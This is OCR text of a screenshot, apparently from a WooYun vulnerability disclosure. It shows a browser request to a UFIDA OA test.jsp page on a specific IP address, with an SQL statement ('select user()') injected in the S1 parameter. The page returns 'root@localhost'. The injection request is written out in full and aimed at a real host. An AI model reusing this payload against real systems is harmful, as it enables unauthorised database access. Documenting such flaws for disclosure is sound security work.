 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://60.28.104.133:9060/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20use
点此搜索
我的手机
UFIDA 新建网页 1
序号 user()
1 root@localhost
www.wooyun.org
今日特卖
我的手机 加速器 下载 100%